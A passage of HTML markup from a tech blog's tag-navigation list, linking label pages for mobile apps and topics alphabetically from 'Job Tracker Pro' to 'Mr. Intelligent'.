Job Tracker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JoinGram'>
JoinGram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Journal%20App'>
Journal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Juice%20Party%20Mania'>
Juice Party Mania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump'>
Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20gameplay'>
Jump gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20Red%20Square'>
Jump Red Square
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumper'>
Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Game'>
Jumping Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Ninja'>
Jumping Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JumpJump%20Cat'>
JumpJump Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumpy%20Petz'>
Jumpy Petz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jungle%20Jumpers'>
Jungle Jumpers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JUST%20JUMP'>
JUST JUMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/K%E2%80%99BRO'>
K&#8217;BRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kaja'>
Kaja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kawaii%20Puzzle%20Match'>
Kawaii Puzzle Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kazzanova'>
Kazzanova
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keepsake'>
Keepsake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard'>
Keyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard%20extension'>
Keyboard extension
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KeyReel'>
KeyReel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/keys'>
keys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kickstarter'>
Kickstarter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidCircle'>
KidCircle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidgy'>
Kidgy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids'>
Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Games'>
Kids Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Place%20-%20Parental%20Control'>
Kids Place - Parental Control
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20To%20Learn'>
Kids To Learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidsLipi'>
KidsLipi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidz%20Tokenz%20%E2%80%93%20Reward%20Kids'>
Kidz Tokenz &#8211; Reward Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindergarten'>
Kindergarten
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindle'>
Kindle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kingdom'>
Kingdom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KIS'>
KIS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KissPay'>
KissPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KMS'>
KMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kodi'>
Kodi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kokotoa'>
Kokotoa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kolloki'>
Kolloki
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kompass'>
Kompass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kraftly'>
Kraftly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kryption'>
Kryption
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KryptoGraphe'>
KryptoGraphe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KtchUp'>
KtchUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KuaiFit'>
KuaiFit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kuca%20Senses'>
Kuca Senses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwit'>
Kwit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwyzzislands'>
Kwyzzislands
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Labyrintheon'>
Labyrintheon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Landlords'>
Landlords
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Language'>
Language
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Languages'>
Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Minute%20Hotel%20Offers'>
Last Minute Hotel Offers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Ruse'>
Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/last%20seen%20hider'>
last seen hider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launch'>
Launch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launches'>
Launches
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lazy%20Rocket'>
Lazy Rocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/League%20of%20Wallpapers%20-%20Legends'>
League of Wallpapers - Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English'>
Learn English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English%20%E2%80%93%20Kids'>
Learn English &#8211; Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Japanese%20Language%20LuvLingua'>
Learn Japanese Language LuvLingua
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Languages'>
Learn Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20new%20words'>
Learn new words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Spanish%20and%20English'>
Learn Spanish and English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20to%20Run'>
Learn to Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning'>
Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning%20The%20English%20Alphabet'>
Learning The English Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leela'>
Leela
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leelou%20Personal%20Safety'>
Leelou Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LeKaloum%20News'>
LeKaloum News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Let%E2%80%99s%20Build%20a%20Wall'>
Let&#8217;s Build a Wall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/letsRUMBL'>
letsRUMBL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letter%20Crush'>
Letter Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letterun'>
Letterun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/lettrs'>
lettrs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leverage'>
Leverage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20hacks'>
Life hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Hue'>
Life Hue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Quotes'>
Life Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeBuddy'>
LifeBuddy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeHue'>
LifeHue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lifestyle'>
Lifestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Light%20Clock'>
Light Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LightExistence'>
LightExistence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lightroom%20Presets'>
Lightroom Presets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lili%20Social'>
Lili Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Limbic'>
Limbic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Line%20Drawing%20Physic%20Drop'>
Line Drawing Physic Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Linechecker'>
Linechecker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LinguistBook'>
LinguistBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lingwiser'>
Lingwiser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/List-managing'>
List-managing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/listen%20songs'>
listen songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Little%20Weather%20App'>
Little Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Chopz'>
Live Chopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Consultation'>
Live Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveBoard'>
LiveBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveShopper'>
LiveShopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveToday'>
LiveToday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Edition'>
Local Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Guide'>
Local Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location'>
Location
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location%20messages%20app'>
Location messages app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locator'>
Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locker'>
Locker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LockIO'>
LockIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loft%20Design%20Lock%20Screen'>
Loft Design Lock Screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/logi.'>
logi.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logic'>
Logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LogicalDOC'>
LogicalDOC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logo%20Quiz'>
Logo Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logopit'>
Logopit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LokaTrain'>
LokaTrain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LoLo'>
LoLo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/London'>
London
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/loopific'>
loopific
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loot%20Drop'>
Loot Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LOQUA'>
LOQUA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lose%20Weight'>
Lose Weight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20and%20found'>
Lost and found
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20treasure'>
Lost treasure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lottery'>
Lottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love'>
Love
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20and%20Romantic%20Stickers%20for%20WhatsApp'>
Love and Romantic Stickers for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Capture'>
Love Capture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Digits'>
Love Digits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love4style'>
Love4style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lucky%20Match'>
Lucky Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lullaby'>
Lullaby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lulu%20Land'>
Lulu Land
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/M%20%20%20Browser'>
M   Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Machine%20JackPot'>
Machine JackPot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MADMOLE'>
MADMOLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MAGA%3A%20Trump%20Edition'>
MAGA: Trump Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Jewels%203'>
Magic Jewels 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Photo'>
Magic Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magnet%20Jump'>
Magnet Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MainApp'>
MainApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Extra%20Cash'>
Make Extra Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Me%20Yellow'>
Make Me Yellow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Money'>
Make Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20More%20Money'>
Make More Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mallow%20Man'>
Mallow Man
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20guide%20app'>
Malta guide app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20Secrets'>
Malta Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Man%20Style'>
Man Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/manage'>
manage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manage%20your%20daily%20life'>
Manage your daily life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Management'>
Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manga%20Notes'>
Manga Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mapsted%20Navigation'>
Mapsted Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marathon'>
marathon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marble%20Puzzle'>
Marble Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marcia%20Pessanha%20Boston%20Homes'>
Marcia Pessanha Boston Homes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marijuana'>
Marijuana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marketing'>
marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Markup%20Magic'>
Markup Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Masturbation%20Addiction'>
Masturbation Addiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match'>
Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203'>
Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Game'>
Match 3 Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Go'>
Match 3 Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%20candy%20combos'>
Match candy combos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-3%20game'>
Match-3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-three%20puzzler'>
Match-three puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Game'>
Matching Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Puzzle%20Game'>
Matching Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math'>
Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20A%20Way'>
Math A Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20App'>
Math App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Brain%20Workout'>
Math Brain Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Game'>
Math Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Games%20for%20Preschool%20and%20Kindergarten%20Kids'>
Math Games for Preschool and Kindergarten Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20on%20Tiles'>
Math on Tiles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tapper'>
Math Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tricks%20Workout'>
Math Tricks Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MaxWord'>
MaxWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mayor%20Husein%3A%20Battle%20on%20Sky'>
Mayor Husein: Battle on Sky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media'>
Media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media%20Monster'>
Media Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediation'>
Mediation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical'>
Medical
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20App'>
Medical App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20Revision'>
Medical Revision
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medication'>
Medication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine'>
Medicine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine%20Heads%20Up'>
Medicine Heads Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval'>
Medieval
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval%20Miner'>
Medieval Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MediFellows'>
MediFellows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation'>
Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation%20App'>
Meditation App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediterranean%20Sea'>
Mediterranean Sea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20new%20singles'>
Meet new singles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20Random%20Strangers'>
Meet Random Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20up%20with%20someone'>
Meet up with someone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeetMe'>
MeetMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meetup'>
Meetup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeeW'>
MeeW
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MegaFly'>
MegaFly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeKeyboard'>
MeKeyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloDroid'>
MeloDroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloPhone'>
MeloPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meme%20App'>
Meme App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory'>
Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Boost'>
Memory Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Game'>
Memory Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Loco%20Game'>
Memory Loco Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menager'>
Menager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menagment%20tool'>
Menagment tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menelic%20Visitor'>
Menelic Visitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mental%20Health'>
Mental Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MenxApp'>
MenxApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging'>
Messaging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging%20App%20of%20the%20Month'>
Messaging App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messenger'>
Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meta%20Meme'>
Meta Meme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mExpence'>
mExpence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mezi'>
Mezi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Jobs'>
Micro Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Journal'>
Micro Journal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Soccer'>
Micro Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Vendor%20Adventures'>
Micro Vendor Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Microsoft'>
Microsoft
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MileCatcher'>
MileCatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mimics%20Sounds'>
Mimics Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mind'>
Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mindbliss'>
Mindbliss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mindZense'>
mindZense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Miner'>
Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minimi%20Pro%20Wallpapers'>
Minimi Pro Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Kart'>
Minion Kart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Smash'>
Minion Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Missile%20Warning'>
Missile Warning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mix%20Amore'>
Mix Amore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Backgrounds'>
Mobile Backgrounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Games'>
Mobile Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobileSync%20App'>
MobileSync App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MoboLink'>
MoboLink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobyTrader'>
MobyTrader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moiety'>
Moiety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mole%20Smash%20Tapper%20Action'>
Mole Smash Tapper Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/moments%20sharing'>
moments sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Money%20GO'>
Money GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster'>
Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster%20Crusher%20Jumper'>
Monster Crusher Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monsters'>
Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Montagio'>
Montagio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/monUnique'>
monUnique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moody'>
Moody
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MooMoo%20Arcade'>
MooMoo Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosaic%20Magic'>
Mosaic Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosquito'>
Mosquito
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20Innovative'>
Most Innovative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20trending%20and%20hot%20videos'>
Most trending and hot videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motivation'>
Motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/motivational%20quotes'>
motivational quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motocross%20riding'>
Motocross riding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motorbike%20Racing'>
Motorbike Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movavi'>
Movavi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie'>
Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Icon'>
Movie Icon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Player'>
Movie Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movies'>
Movies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MPoints'>
MPoints
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Earthquake%20Pro'>
Mr. Earthquake Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Intelligent'>
Mr. Intelligent
</a>
